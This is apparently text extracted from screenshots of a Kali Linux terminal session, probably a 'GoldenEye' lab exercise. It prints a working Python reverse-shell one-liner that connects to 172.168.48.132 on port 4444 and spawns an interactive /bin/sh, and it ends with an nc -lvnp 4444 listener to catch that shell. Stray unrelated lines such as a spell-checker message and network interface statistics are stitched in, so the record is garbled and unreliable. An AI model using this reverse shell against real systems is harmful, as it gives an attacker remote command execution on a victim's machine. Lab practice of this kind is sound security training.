 ┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# vim listener.py
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# cat listener.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("172.168.48.128",4444));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# nano listener.py
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# cat listener.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("172.168.48.132",4444));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# └─# cat listener.py
└─#: command not found
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("172.168.48.132",4444));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
No misspellings found.
Ok
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
podman0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.88.0.1 netmask 255.255.0.0 broadcast 10.88.255.255
inet6 fe80::4c78:daff:fe1d:b59f prefixlen 64 scopeid 0×20<link>
ether 4e:78:da:1d:b5:9f txqueuelen 1000 (Ethernet)
RX packets 413 bytes 15773385 (15.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 272 bytes 23602 (23.0 KiB)
TX errors 0 dropped 2 overruns 0 carrier 0 collisions 0
veth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::c009:85ff:fe38:5b8b prefixlen 64 scopeid 0×20<link>
ether c2:09:85:38:5b:8b txqueuelen 1000 (Ethernet)
RX packets 414 bytes 15779209 (15.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 288 bytes 24818 (24.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...